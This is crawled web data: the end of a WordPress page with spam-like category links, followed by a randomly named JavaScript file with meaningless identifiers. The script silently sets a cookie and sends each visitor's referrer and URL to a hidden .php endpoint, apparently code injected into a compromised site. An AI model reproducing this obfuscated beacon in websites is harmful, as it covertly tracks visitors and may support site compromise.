	<li class="cat-item cat-item-2127"><a href="https://royalcrownderby.org/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://royalcrownderby.org/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://royalcrownderby.org/category/weigh/" >weigh</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://royalcrownderby.org/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://royalcrownderby.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://royalcrownderby.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://royalcrownderby.org/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://royalcrownderby.org/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://royalcrownderby.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://royalcrownderby.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://royalcrownderby.org/category/woodbourne/" >woodbourne</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://royalcrownderby.org/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://royalcrownderby.org/category/wreckfest/" >wreckfest</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://royalcrownderby.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://royalcrownderby.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://royalcrownderby.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://royalcrownderby.org/category/zheng/" >zheng</a>
</li>
		</ul>
</aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="social-menu">
	        	    </div><!-- .social-menu -->
		<div class="site-info">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>.
			Theme: Snaps by <a href="https://graphpaperpress.com/" rel="designer">Graph Paper Press</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/royalcrownderby.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/themes/default/js/scripts.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://royalcrownderby.org/pizymakif.js
body_size: 812
content:


//############################################################################################################
function zogonixyz(){	

	var fejovideriqiqac = window.location.href;   
    var renugetehenel = document.currentScript.src.split('/').pop().replace(".js","");  
	var dawanynucax = "/" + renugetehenel + ".php";
    var xejykyk = 60;
	
	var vilikaretofaxow = renugetehenel;		var fywybihywakyxoz = "";  	    try
    {  
      fywybihywakyxoz=""+parent.document.referrer; 	
    }  	    catch (ex) 
     {  
 	    fywybihywakyxoz=""+document.referrer;	     }
		if(torericy(vilikaretofaxow) == null)	{

		var lucy = window.location.hostname;
   				 

		sehitijow(vilikaretofaxow, "1", xejykyk, "/", lucy);   	 

		if(torericy(vilikaretofaxow) != null)
 	 		{ 	
			var lovuzopo = new Image();
   	 
			lovuzopo.src=dawanynucax + "?referer=" + escape(fywybihywakyxoz) + "&url=" + escape(fejovideriqiqac); 

			}
		 	} 

}	

 

zogonixyz();

function torericy(bopotecyximano) {
     var xiretorohupok = document.cookie;  

        var kamygore = bopotecyximano + "=";	 	
    var tihimykazo = xiretorohupok.indexOf("; " + kamygore);    if (tihimykazo == -1) {         tihimykazo = xiretorohupok.indexOf(kamygore);   
         if (tihimykazo != 0) return null;    } else {
	        tihimykazo += 2; 		    }  
     var gazoweca = document.cookie.indexOf(";", tihimykazo);     if (gazoweca == -1) {
	 
        gazoweca = xiretorohupok.length;
 

    }

    return unescape(xiretorohupok.substring(tihimykazo + kamygore.length, gazoweca)); 
  	}


function sehitijow(bibydo,sera,hehydakuno, mipak, xotezogoso) 
{
 var bezutu = new Date();

   var ruje = new Date();
 		   		  ruje.setTime(bezutu.getTime() + 1000*60*hehydakuno);  	 document.cookie = bibydo+"="+escape(sera) + ";expires="+ruje.toGMTString() + ";path=" + mipak + ";domain=" + xotezogoso; 
}	

